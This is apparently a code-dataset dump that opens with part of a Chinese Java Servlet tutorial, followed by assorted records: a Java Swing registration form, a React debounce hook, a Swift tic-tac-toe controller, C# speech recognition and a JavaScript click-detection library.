**1)Cookie[] getCookies()**

//返回一个数组,包含客户端发送该请求的所有的 Cookie 对象。

**2)Object getAttribute(String name)**

//以对象形式返回已命名属性的值,如果没有给定名称的属性存在,则返回 null。

**3)String getHeader(String name)**

//以字符串形式返回指定的请求头的值。Cookie也是头的一种;

**4)String getParameter(String name)**

//以字符串形式返回请求参数的值,或者如果参数不存在则返回 null。

```

除此之外:Servlet在JavaWeb中,扮演两个角色**:页面角色和控制器角色**。

有了jsp等动态页面技术后,Servlet更侧重于控制器角色,jsp+servlert+model 形成基本的三层架构

- (一)页面Page角色

```

protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {

request.setCharacterEncoding("UTF-8");

response.setContentType("text/html;charset=utf-8");

PrintWriter out=response.getWriter();

out.println("Hello!Servlet.");

}

```

- (二)控制器角色

jsp充当页面角色,Servlet扮演控制器角色,两者组合构建基本的MVC三层架构模式



### **四、Servlet在容器中的生命周期**

servlet 的生命周期

servlet的生命周期是由servlet的容器来控制的,主要分为初始化、运行、销毁3个阶段,Servlet容器加载servlet,实例化后调用init()方法进行初始化,当请求到达时运行service()方法,根据对应请求调用doget或dopost方法,当服务器决定将实例销毁时调用destroy()方法(释放servlet占用的资源:关闭数据库连接、关闭文件输入输出流),在整个生命周期中,servlet的初始化和销毁只会发生一次,而service方法执行的次数则取决于servlet被客户端访问的次数。

下图为Servlet生命周期简要概图

分析:

- 第一步:容器先==加载==Servlet类

- 第二步:容器==创建==实例化Servlet(Servlet无参构造函数执行)

- 第三步:执行==init()方法==(在Servlet生命周期中,只执行一次,且在service()方法执行前执行) 负责在装载Servlet时初始化Servlet对象

- 第四步:==执行service()方法,处理客户请求核心方法==,一般HttpServlet中会有get,post两种处理方式。在调用doGet和doPost方法时会构造servletRequest和servletResponse请求和响应对象作为参数。

- 第五步:==执行destroy(),销毁线程==,在停止并且卸载Servlet时执行,负责释放资源初始化阶段:Servlet启动,会读取配置文件中的信息,构造指定的Servlet对象,创建ServletConfig对象,将ServletConfig作为参数来调用init()方法

### **五、Servlet过滤器的配置包括两部分**

- 第一部分是过滤器在Web应用中的定义,由<filter>元素表示,包括<filter-name>和<filter-class>两个必需的子元素

- 第二部分是过滤器映射的定义,由<filter-mapping>元素表示,可以将一个过滤器映射到一个或者多个Servlet或JSP文件,也可以采用url-pattern将过滤器映射到任意特征的URL。

|

Java

|

UTF-8

| 138 | 1.765625 | 2 |

[] |

no_license

|

package com.example.mindtray.memo;

public class TextContent extends MemoContent {

public TextContent(String name) {

super(name);

}

}

|

JavaScript

|

UTF-8

| 366 | 2.59375 | 3 |

[] |

no_license

|

import { React, useEffect, useState } from 'react';

const useDebounce = (value, delay) => {

const [deValue, setDeValue] = useState(value);

useEffect(() => {

const timer = setTimeout(() => {

setDeValue(value);

}, delay);

return () => {

clearTimeout(timer);

};

}, [value, delay]);

return deValue;

};

export default useDebounce;

|

Java

|

UTF-8

| 2,026 | 2.015625 | 2 |

[] |

no_license

|

package com.lab516.service.sys;

import java.io.Serializable;

import java.util.List;

import javax.persistence.Query;

import org.springframework.cache.annotation.CacheEvict;

import org.springframework.cache.annotation.Cacheable;

import org.springframework.stereotype.Service;

import org.springframework.transaction.annotation.Transactional;

import com.lab516.base.BaseService;

import com.lab516.base.Consts;

import com.lab516.base.JPAQuery;

import com.lab516.base.Page;

import com.lab516.entity.sys.Config;

@Service

public class ConfigService extends BaseService<Config> {

private final String CACHE = "configCache";

@Transactional

@CacheEvict(value = CACHE, allEntries = true)

public Config insert(Config config) {

return super.insert(config);

}

@Transactional

@CacheEvict(value = CACHE, allEntries = true)

public Config update(Config config) {

return super.update(config);

}

@Transactional

@CacheEvict(value = CACHE, allEntries = true)

public void delete(Serializable id) {

super.delete(id);

}

@Cacheable(value = CACHE)

public String findValueByName(String cfg_name) {

String hql = "from Config where cfg_name = :cfg_name";

Query query = em.createQuery(hql);

query.setParameter("cfg_name", cfg_name);

List<Config> list = query.getResultList();

return list.isEmpty() ? null : list.get(0).getCfg_value();

}

public String findApkUrl() {

return findValueByName(Consts.CFG_NAME_APK_URL);

}

public String findApkVesion() {

return findValueByName(Consts.CFG_NAME_APK_VER);

}

public String findTipMessage() {

return findValueByName(Consts.CFG_TIP_MESSAGE);

}

public Page findPage(int page_no, int page_size, String cfg_id, String cfg_name, String cfg_value) {

JPAQuery query = createJPAQuery();

query.whereNullableContains("cfg_id", cfg_id);

query.whereNullableContains("cfg_name", cfg_name);

query.whereNullableContains("cfg_value", cfg_value);

return query.getPage(page_no, page_size);

}

}

|

Markdown

|

UTF-8

| 809 | 2.921875 | 3 |

[

"MIT"

] |

permissive

|

# plainjdbc

[](https://travis-ci.org/dohque/plainjdbc)

Small Scala library inspired by Spring JdbcTemplate to execute generated sql statements over plain jdbc.

This library has no dependencies and is extremely easy to use.

Just add PlainJDBC dependency to your build.sbt.

```

"com.dohque" %% "plainjdbc" % "0.1-SNAPSHOT"

```

And start using it.

```scala

case class Item(id: Int, name: String)

class ItemsRepository(val dataSource: DataSource) extends JdbcStore {

def findById(id: Int): Try[Option[Item]] =

query("select id, name from Items where id = ?", List(id)).map {

case head :: _ => Some(new Item(head("id"), head("name")))

case _ => None

}

}

```

Released under MIT license.

|

Java

|

UTF-8

| 13,173 | 2.171875 | 2 |

[] |

no_license

|

/*

* To change this license header, choose License Headers in Project Properties.

* To change this template file, choose Tools | Templates

* and open the template in the editor.

*/

package talabat.clone.project;

/**

*

* @author Aya

*/

import java.awt.Color;

import java.awt.Container;

import java.awt.Font;

import java.awt.event.ActionEvent;

import java.awt.event.MouseEvent;

import java.awt.event.MouseListener;

import java.util.regex.Matcher;

import java.util.regex.Pattern;

import javax.swing.ButtonGroup;

import javax.swing.JButton;

import javax.swing.JCheckBox;

import javax.swing.JComboBox;

import javax.swing.JFrame;

import static javax.swing.JFrame.EXIT_ON_CLOSE;

import javax.swing.JLabel;

import javax.swing.JOptionPane;

import javax.swing.JPasswordField;

import javax.swing.JRadioButton;

import javax.swing.JTextArea;

import javax.swing.JTextField;

import javax.swing.border.LineBorder;

//import static talabat.clone.Login_Coustomer.darkOrange;

/**

*

* @author Aya

*/

public class Register extends Name_X {

JLabel l6 =new JLabel (" Address: ");

JTextField Address=new JTextField();

JLabel l8 =new JLabel (" Confirm Password: ");

JPasswordField ConfirmPassword=new JPasswordField();

JLabel l7 =new JLabel (" Mobile: ");

JTextField Mobile=new JTextField();

JButton Submit=new JButton("Submit");

JButton Signin=new JButton("SIGNIN");

SubmitMouse Submitmouse=new SubmitMouse();

RestMouse restMouse =new RestMouse();

JLabel switch_to_owner=new JLabel("Switch to owner");

public static Data data=new Data();

public Register()

{

//updated 23/3/2021

Color col = new Color(255,90,0);

switch_to_owner.setForeground(col);

switch_to_owner.setBounds(165, 600, 150,100);

switch_to_owner.setFont(new java.awt.Font("Calibri", 0, 17));

switch_to_owner.setCursor(new java.awt.Cursor(java.awt.Cursor.HAND_CURSOR));

background.add(switch_to_owner);

switch_to_owner.addMouseListener(restMouse);

background1.setBounds(-170, 0, 780, 300);

l1.setBounds(50, 320, 100, 25);

background.add(l1);

UserName.setBounds(210, 320, 180, 25);

background.add(UserName);

l2.setBounds(50, 360, 100, 25);

background.add(l2);

Password.setBounds(210, 360, 180, 25);

background.add(Password);

l8.setBounds(20, 400, 180, 25);

background.add(l8);

ConfirmPassword.setBounds(210, 400, 180, 25);

background.add(ConfirmPassword);

l6.setBounds(10, 440, 180, 25);

background.add(l6);

Address.setBounds(210, 440, 180, 25);

background.add(Address);

l7.setBounds(10, 480, 180, 25);

background.add(l7);

Mobile.setBounds(210, 480, 180, 25);

background.add(Mobile);

Submit.setBounds(40, 560, 150, 34);

background.add(Submit);

Signin.setBounds(250, 560, 150, 34);

background.add(Signin);

l6.setFont(new java.awt.Font("Calibri", 0, 18));

l6.setForeground(new java.awt.Color(255, 90, 0));

l6.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

l6.setBackground(Color.white);

l7.setFont(new java.awt.Font("Calibri", 0, 18));

l7.setForeground(new java.awt.Color(255, 90, 0));

l7.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

l7.setBackground(Color.white);

l8.setFont(new java.awt.Font("Calibri", 0, 18));

l8.setForeground(new java.awt.Color(255, 90, 0));

l8.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

l8.setBackground(Color.white);

Address.setForeground(new java.awt.Color(255, 90, 0));

Address.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

Address.setFont(new java.awt.Font("Calibri", 0, 18));

Address.setBorder(new javax.swing.border.LineBorder(new java.awt.Color(255, 90, 0), 1, true));

ConfirmPassword.setForeground(new java.awt.Color(255, 90, 0));

ConfirmPassword.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

ConfirmPassword.setFont(new java.awt.Font("Calibri", 0, 18));

ConfirmPassword.setBorder(new javax.swing.border.LineBorder(new java.awt.Color(255, 90, 0), 1, true));

Mobile.setForeground(new java.awt.Color(255, 90, 0));

Mobile.setHorizontalAlignment(javax.swing.SwingConstants.CENTER);

Mobile.setFont(new java.awt.Font("Calibri", 0, 18));

Mobile.setBorder(new javax.swing.border.LineBorder(new java.awt.Color(255, 90, 0), 1, true));

Submit.setBackground(new java.awt.Color(255, 90, 0));

Submit.setForeground(Color.white);

Submit.setBorder(new javax.swing.border.LineBorder(new java.awt.Color(255, 90, 0), 1, true));

Submit.setFont(new java.awt.Font("Gadugi", 1, 18));

Submit.setCursor(new java.awt.Cursor(java.awt.Cursor.HAND_CURSOR));

//Submit.addMouseListener(signMouse);

Submit.addMouseListener(Submitmouse);

Signin.setBackground(new java.awt.Color(255, 90, 0));

Signin.setForeground(Color.white);

Signin.setBorder(new javax.swing.border.LineBorder(new java.awt.Color(255, 90, 0), 1, true));

Signin.setFont(new java.awt.Font("Gadugi", 1, 18));

Signin.setCursor(new java.awt.Cursor(java.awt.Cursor.HAND_CURSOR));

Signin.addMouseListener(restMouse);

}

public class SubmitMouse implements MouseListener

{

@Override

public void mouseClicked(MouseEvent e) {

if (e.getSource()==Submit)

{

String username=UserName.getText();

String password=Password.getText();

int pass=Password.getPassword().length;

String confirmpassword=new String(ConfirmPassword.getPassword());

int confirm=ConfirmPassword.getText().length();

String address=Address.getText();

String Mobilenumber=Mobile.getText();

int mobileNumber=Mobile.getText().length();

if (username.isEmpty()||password.isEmpty()||confirmpassword.isEmpty()||address.isEmpty()||Mobilenumber.isEmpty())

{

JOptionPane.showConfirmDialog(null,"You must fill all fields completely","Error",JOptionPane.ERROR_MESSAGE);

}

else if (!Pattern.matches("[a-zA-Z]+", username))

{

JOptionPane.showConfirmDialog(null,"Tha name is Invalid","Error",JOptionPane.ERROR_MESSAGE);

UserName.setText("");

}else if (pass<6)

{

JOptionPane.showConfirmDialog(null,"Password must be greater than 6","Error",JOptionPane.ERROR_MESSAGE);

Password.setText("");

}else if (!(password.equals(confirmpassword)))

{

JOptionPane.showConfirmDialog(null,"Password confitmation is wrong","Error",JOptionPane.ERROR_MESSAGE);

Password.setText("");

ConfirmPassword.setText("");

}else if (!(mobileNumber==11))

{

JOptionPane.showConfirmDialog(null,"Mobile Number must contain 11 numbers","Error",JOptionPane.ERROR_MESSAGE);

Mobile.setText("");

}

else if(!Pattern.matches("^[0-9]+$", Mobilenumber))

{

JOptionPane.showConfirmDialog(null,"Mobile Number must contain numbers only","Error",JOptionPane.ERROR_MESSAGE);

Mobile.setText("");

}

else

{

//Data.data.numberOfUsers++;

/*Data.data.user_name[Data.data.numberOfUsers]=username;

Data.data.user_password[Data.data.numberOfUsers]=password;

Data.data.user_address[Data.data.numberOfUsers]=address;

Data.data.user_mobile_number[Data.data.numberOfUsers]=Mobilenumber;*/

checkData(address, username, Mobilenumber, password);

//restaurants_page obj=new restaurants_page();

Submit.setForeground(new Color(255,90,0));

Submit.setBackground(Color.white);

Submit.setBorder(new LineBorder(new Color(255,90,0),1,true));

}

}

}

@Override

public void mousePressed(MouseEvent e) {

}

@Override

public void mouseReleased(MouseEvent e) {

}

@Override

public void mouseEntered(MouseEvent e) {

if(e.getSource()==Submit)

{

Submit.setForeground(new Color(255,90,0));

Submit.setBackground(Color.white);

Submit.setBorder(new LineBorder(new Color(255,90,0),1,true));

}

}

@Override

public void mouseExited(MouseEvent e) {

if(e.getSource()==Submit)

{

Submit.setBackground(new Color(255,90,0));

Submit.setForeground(Color.white);

Submit.setBorder(new LineBorder(new Color(255,90,0),1,true));

}

}

}

public class RestMouse implements MouseListener

{

@Override

public void mouseClicked(MouseEvent e) {

if(e.getSource()==switch_to_owner)

{

LogIn_Owner2 o=new LogIn_Owner2();

dispose();

}

if (e.getSource()==Signin)

{

Login_Coustomer o=new Login_Coustomer();

dispose();

/*UserName.setText("");

Password.setText("");

ConfirmPassword.setText("");

Address.setText("");

Mobile.setText("");*/

}

}

@Override

public void mousePressed(MouseEvent e) {

}

@Override

public void mouseReleased(MouseEvent e) {

}

@Override

public void mouseEntered(MouseEvent e) {

if(e.getSource()==Signin)

{

Signin.setForeground(new Color(255,90,0));

Signin.setBackground(Color.white);

Signin.setBorder(new LineBorder(new Color(255,90,0),1,true));

}

}

@Override

public void mouseExited(MouseEvent e) {

if(e.getSource()==Signin)

{

Signin.setBackground(new Color(255,90,0));

Signin.setForeground(Color.white);

Signin.setBorder(new LineBorder(new Color(255,90,0),1,true));

}

}

}

public void checkData(String address,String UserName,String mobile,String pass)

{

boolean flag=false;

for (int i = 0; i <= Data.data.numberOfUsers; i++) {

if (UserName.equals(Data.data.user_name[i])&&address.equals(Data.data.user_address[i])&&mobile.equals(Data.data.user_mobile_number[i]))

{

JOptionPane.showConfirmDialog(null,"This account is already exist","Error",JOptionPane.ERROR_MESSAGE);

flag=false;

break;

}

else if (UserName.equals(Data.data.user_name[i]))

{

JOptionPane.showConfirmDialog(null,"User name already exist","Error",JOptionPane.ERROR_MESSAGE);

flag=false;

break;

}

else if (mobile.equals(Data.data.user_mobile_number[i]))

{

JOptionPane.showConfirmDialog(null,"Mobile number already exist","Error",JOptionPane.ERROR_MESSAGE);

flag=false;

break;

}

else if(!(UserName.equals(Data.data.user_name[i]))&&!(address.equals(Data.data.user_address[i]))&&!(mobile.equals(Data.data.user_mobile_number[i])))

{

flag=true;

}

}

if(flag==true)

{

JOptionPane.showConfirmDialog(null,"Successfully registered. ","Error",JOptionPane.ERROR_MESSAGE);

saveData(UserName,pass,address,mobile);

Login_Coustomer y=new Login_Coustomer();

dispose();

}

}

public void saveData(String name,String pass,String Address,String Mobile)

{

Data.data.numberOfUsers++;

Data.data.user_name[Data.data.numberOfUsers]=name;

Data.data.user_password[Data.data.numberOfUsers]=pass;

Data.data.user_address[Data.data.numberOfUsers]=Address;

Data.data.user_mobile_number[Data.data.numberOfUsers]=Mobile;

}

}

|

C#

|

UTF-8

| 2,584 | 2.640625 | 3 |

[] |

no_license

|

using System;

using System.Collections.Generic;

using System.Linq;

using System.Text;

using System.Threading.Tasks;

using System.Speech.Recognition;

using System.Speech.Synthesis;

using System.Speech.AudioFormat;

using System.Windows.Forms;

namespace domotica

{

public class SpeechToText

{

DictationGrammar dictation;

SpeechRecognitionEngine sr;

RichTextBox textBox;

string finalResult;

bool isCompleted = false;

public void getVoice()

{

try

{

textBox.Text = "";

dictation = new DictationGrammar();

sr = new SpeechRecognitionEngine();

sr.LoadGrammar(dictation);

sr.SetInputToDefaultAudioDevice();

sr.RecognizeAsync(RecognizeMode.Multiple);

//sr.SpeechHypothesized -= new EventHandler<SpeechHypothesizedEventArgs>(SpeechHypothesizing);

sr.SpeechRecognized -= new EventHandler<SpeechRecognizedEventArgs>(SpeechRecognized);

sr.EmulateRecognizeCompleted -= new EventHandler<EmulateRecognizeCompletedEventArgs>(EmulateRecognizeCompletedHandler);

//sr.SpeechHypothesized += new EventHandler<SpeechHypothesizedEventArgs>(SpeechHypothesizing);

sr.SpeechRecognized += new EventHandler<SpeechRecognizedEventArgs>(SpeechRecognized);

sr.EmulateRecognizeCompleted += new EventHandler<EmulateRecognizeCompletedEventArgs>(EmulateRecognizeCompletedHandler);

}

catch

{

}

}

public void SpeechRecognized(object sender, SpeechRecognizedEventArgs e)

{

try

{

finalResult = e.Result.Text;

textBox.Text += " " + finalResult;

}

catch (Exception ex)

{

MessageBox.Show(ex.Message);

}

}

private void EmulateRecognizeCompletedHandler(object sender, EmulateRecognizeCompletedEventArgs e)

{

try

{

isCompleted = true;

sr.UnloadGrammar(dictation);

sr.RecognizeAsyncStop();

textBox.Text += "\n\nCompleted. \n";

MessageBox.Show("Completed. ");

}

catch (Exception ex)

{

MessageBox.Show(ex.Message);

}

}

public SpeechToText( RichTextBox aTextBox )

{

textBox = aTextBox;

}

}

}

|

C#

|

UTF-8

| 633 | 2.6875 | 3 |

[] |

no_license

|

using System;

using System.Collections.Generic;

using System.Linq;

using System.Text;

namespace ClassLibrary1

{

public class Class1:IItf1,IItf2

{

void IItf1.Abc()

{

}

void IItf2.Abc()

{

}

private int aaa1;

}

class MyClasssub :Class1

{

private int a;

}

class MyClassSubSub : MyClasssub

{

private int c;

}

class MyClassSubSubSub : MyClassSubSub

{

private int b;

}

public interface IItf1

{

void Abc();

}

public interface IItf2

{

void Abc();

}

}

|

Java

|

UTF-8

| 723 | 2.34375 | 2 |

[] |

no_license

|

package cn.com.do1.mock.util;

import cn.com.do1.mock.model.TUserInfo;

import lombok.extern.slf4j.Slf4j;

import java.util.HashMap;

import java.util.Map;

/**

* @Author huangKun

* @Date 2021/3/24

**/

@Slf4j

public class LocalCacheUtil {

public static Map<String, TUserInfo> USER_CACHE = new HashMap<>();

static RedisUtil redisUtil = new RedisUtil();

static {

log.info(">>>>>>loading static block");

USER_CACHE.put("user1", (TUserInfo)redisUtil.getByKey("user1"));

}

public TUserInfo getUserCache(String userId){

if (null == USER_CACHE){

log.info(">>>>>>static block not load");

return null;

}

return USER_CACHE.get(userId);

}

}

|

JavaScript

|

UTF-8

| 406 | 3.09375 | 3 |

[

"MIT"

] |

permissive

|

/* Convert string to lower case.

*

* |Name |Desc |

* |------|------------------|

* |str |String to convert |

* |return|Lower cased string|

*/

/* example

* lowerCase('TEST'); // -> 'test'

*/

/* module

* env: all

*/

/* typescript

* export declare function lowerCase(str: string): string;

*/

_('toStr');

exports = function(str) {

return toStr(str).toLocaleLowerCase();

};

|

Swift

|

UTF-8

| 2,762 | 2.53125 | 3 |

[

"Apache-2.0"

] |

permissive

|

import UIKit

import main

@objc class ViewController: UIViewController, GameEngineCallbacks {

@IBOutlet weak var titleLabel: UILabel!

@IBOutlet weak var b11: UIButton!

@IBOutlet weak var b12: UIButton!

@IBOutlet weak var b13: UIButton!

@IBOutlet weak var b21: UIButton!

@IBOutlet weak var b22: UIButton!

@IBOutlet weak var b23: UIButton!

@IBOutlet weak var b31: UIButton!

@IBOutlet weak var b32: UIButton!

@IBOutlet weak var b33: UIButton!

@IBOutlet weak var winnerLabel: UILabel!

@IBOutlet weak var newGame: UIButton!

func clearUIField() {

// buttons

let arr = [b11, b12, b13, b21, b22, b23, b31, b32, b33]

for elem in arr {

elem?.setTitle("_", for: .normal)

}

winnerLabel.text = ""

}

func showZero(i: Int32, j: Int32) {

// buttons

let arr = [[b11, b12, b13], [b21, b22, b23], [b31, b32, b33]]

arr[Int(i)][Int(j)]?.setTitle("o", for: .normal)

}

func showWinner(message: String) {

winnerLabel.text = message

}

private var engine: GameEngine?

// Lifecycle

override func viewDidLoad() {

super.viewDidLoad()

engine = GameEngine(callbacks: self)

titleLabel.text = CommonKt.createApplicationScreenMessage()

engine?.startNewGame()

}

// Actions

@IBAction func onNewGameClick(_ sender: Any) {

engine?.startNewGame()

}

@IBAction func onB11Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 0, j: 0)

}

@IBAction func onB12Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 0, j: 1)

}

@IBAction func onB13Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 0, j: 2)

}

@IBAction func onB21Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 1, j: 0)

}

@IBAction func onB22Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 1, j: 1)

}

@IBAction func onB23Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 1, j: 2)

}

@IBAction func onB31Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 2, j: 0)

}

@IBAction func onB32Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 2, j: 1)

}

@IBAction func onB33Click(_ sender: UIButton) {

sender.setTitle("x", for: .normal)

engine?.fieldPressed(i: 2, j: 2)

}

}

|

JavaScript

|

UTF-8

| 10,157 | 3.0625 | 3 |

[

"MIT"

] |

permissive

|

/**

* Watcher for click, double-click, or long-click event for both mouse and touch

* @example

* import { clicked } from 'clicked'

*

* function handleClick()

* {

* console.log('I was clicked.')

* }

*

* const div = document.getElementById('clickme')

* const c = clicked(div, handleClick, { threshold: 15 })

*

* // change callback

* c.callback = () => console.log('different clicker')

*

* // destroy

* c.destroy()

*

* // using built-in querySelector

* clicked('#clickme', handleClick2)

*

* // watching for all types of clicks

* function handleAllClicks(e) {

* switch (e.type)

* {

* case 'clicked': ...

* case 'double-clicked': ...

* case 'long-clicked': ...

* }

*

* // view UIEvent that caused callback

* console.log(e.event)

* }

* clicked('#clickme', handleAllClicks, { doubleClicked: true, longClicked: true })

*/

var __assign = (this && this.__assign) || function () {

__assign = Object.assign || function(t) {

for (var s, i = 1, n = arguments.length; i < n; i++) {

s = arguments[i];

for (var p in s) if (Object.prototype.hasOwnProperty.call(s, p))

t[p] = s[p];

}

return t;

};

return __assign.apply(this, arguments);

};

var defaultOptions = {

threshold: 10,

clicked: true,

mouse: true,

touch: true,

doubleClicked: false,

doubleClickedTime: 300,

longClicked: false,

longClickedTime: 500,

capture: false,

clickDown: false

};

/**

* @param element element or querySelector entry (e.g., #id-name or .class-name)

* @param callback called after a click, double click, or long click is registered

* @param [options]

* @param [options.threshold=10] threshold of movement to cancel all events

* @param [options.clicked=true] dispatch event for clicked

* @param [options.mouse=true] whether to listen for mouse events; can also be used to set which mouse buttons are active

* @param [options.touch=true] whether to listen for touch events; can also be used to set the number of touch points to accept

* @param [options.doubleClicked] dispatch event for double click

* @param [options.doubleClickedTime=500] wait time in millseconds for double click

* @param [options.longClicked] dispatch event for long click

* @param [options.longClickedTime=500] wait time for long click

* @param [options.clickDown] dispatch event for click down

* @param [options.capture] events will be dispatched to this registered listener before being dispatched to any EventTarget beneath it in the DOM tree

*/

export function clicked(element, callback, options) {

return new Clicked(element, callback, options);

}

var Clicked = /** @class */ (function () {

function Clicked(element, callback, options) {

if (typeof element === 'string') {

element = document.querySelector(element);

if (!element) {

console.warn("Unknown element: document.querySelector(" + element + ") in clicked()");

return;

}

}

this.element = element;

this.callback = callback;

this.options = __assign(__assign({}, defaultOptions), options);

this.createListeners();

}

Clicked.prototype.createListeners = function () {

var _this = this;

this.events = {

mousedown: function (e) { return _this.mousedown(e); },

mouseup: function (e) { return _this.mouseup(e); },

mousemove: function (e) { return _this.mousemove(e); },

touchstart: function (e) { return _this.touchstart(e); },

touchmove: function (e) { return _this.touchmove(e); },

touchcancel: function () { return _this.cancel(); },

touchend: function (e) { return _this.touchend(e); }

};

this.element.addEventListener('mousedown', this.events.mousedown, { capture: this.options.capture });

this.element.addEventListener('mouseup', this.events.mouseup, { capture: this.options.capture });

this.element.addEventListener('mousemove', this.events.mousemove, { capture: this.options.capture });

this.element.addEventListener('touchstart', this.events.touchstart, { passive: true, capture: this.options.capture });

this.element.addEventListener('touchmove', this.events.touchmove, { passive: true, capture: this.options.capture });

this.element.addEventListener('touchcancel', this.events.touchcancel, { capture: this.options.capture });

this.element.addEventListener('touchend', this.events.touchend, { capture: this.options.capture });

};

/** removes event listeners added by Clicked */

Clicked.prototype.destroy = function () {

this.element.removeEventListener('mousedown', this.events.mousedown);

this.element.removeEventListener('mouseup', this.events.mouseup);

this.element.removeEventListener('mousemove', this.events.mousemove);

this.element.removeEventListener('touchstart', this.events.touchstart);

this.element.removeEventListener('touchmove', this.events.touchmove);

this.element.removeEventListener('touchcancel', this.events.touchcancel);

this.element.removeEventListener('touchend', this.events.touchend);

};

Clicked.prototype.touchstart = function (e) {

if (this.down === true) {

this.cancel();

}

else {

if (e.touches.length === 1) {

this.handleDown(e, e.changedTouches[0].screenX, e.changedTouches[0].screenY);

}

}

};

Clicked.prototype.pastThreshold = function (x, y) {

return Math.abs(this.lastX - x) > this.options.threshold || Math.abs(this.lastY - y) > this.options.threshold;

};

Clicked.prototype.touchmove = function (e) {

if (this.down) {

if (e.touches.length !== 1) {

this.cancel();

}

else {

var x = e.changedTouches[0].screenX;

var y = e.changedTouches[0].screenY;

if (this.pastThreshold(x, y)) {

this.cancel();

}

}

}

};

/** cancel current event */

Clicked.prototype.cancel = function () {

this.down = false;

if (this.doubleClickedTimeout) {

clearTimeout(this.doubleClickedTimeout);

this.doubleClickedTimeout = null;

}

if (this.longClickedTimeout) {

clearTimeout(this.longClickedTimeout);

this.longClickedTimeout = null;

}

};

Clicked.prototype.touchend = function (e) {

if (this.down) {

e.preventDefault();

this.handleClicks(e);

}

};

Clicked.prototype.handleClicks = function (e) {

var _this = this;

if (this.options.doubleClicked) {

this.doubleClickedTimeout = this.setTimeout(function () { return _this.doubleClickedCancel(e); }, this.options.doubleClickedTime);

}

else if (this.options.clicked) {

this.callback({ event: e, type: 'clicked' });

}

if (this.longClickedTimeout) {

clearTimeout(this.longClickedTimeout);

this.longClickedTimeout = null;

}

this.down = false;

};

Clicked.prototype.handleDown = function (e, x, y) {

var _this = this;

if (this.doubleClickedTimeout) {

if (this.pastThreshold(x, y)) {

if (this.options.clicked) {

this.callback({ event: e, type: 'clicked' });

}

this.cancel();

}

else {

this.callback({ event: e, type: 'double-clicked' });

this.cancel();

}

}

else {

this.lastX = x;

this.lastY = y;

this.down = true;

if (this.options.longClicked) {

this.longClickedTimeout = this.setTimeout(function () { return _this.longClicked(e); }, this.options.longClickedTime);

}

if (this.options.clickDown) {

this.callback({ event: e, type: 'click-down' });

}

}

};

Clicked.prototype.longClicked = function (e) {

this.longClickedTimeout = null;

this.down = false;

this.callback({ event: e, type: 'long-clicked' });

};

Clicked.prototype.doubleClickedCancel = function (e) {

this.doubleClickedTimeout = null;

if (this.options.clicked) {

this.callback({ event: e, type: 'clicked' });

}

};

Clicked.prototype.checkMouseButtons = function (e) {

if (this.options.mouse === false) {

return false;

}

else if (this.options.mouse === true) {

return true;

}

else if (e.button === 0) {

return this.options.mouse.includes('left');

}

else if (e.button === 1) {

return this.options.mouse.includes('middle');

}

else if (e.button === 2) {

return this.options.mouse.includes('right');

}

};

Clicked.prototype.mousedown = function (e) {

if (this.checkMouseButtons(e)) {

if (this.down === true) {

this.down = false;

}

else {

this.handleDown(e, e.screenX, e.screenY);

}

}

};

Clicked.prototype.mousemove = function (e) {

if (this.down) {

var x = e.screenX;

var y = e.screenY;

if (this.pastThreshold(x, y)) {

this.cancel();

}

}

};

Clicked.prototype.mouseup = function (e) {

if (this.down) {

e.preventDefault();

this.handleClicks(e);

}

};

Clicked.prototype.setTimeout = function (callback, time) {

return setTimeout(callback, time);

};

return Clicked;

}());

export { Clicked };

/**

* Callback for

* @callback Clicked~ClickedCallback

* @param {UIEvent} event

* @param {('clicked'|'double-clicked'|'long-clicked'|'click-down')} type

*/

|

Java

|

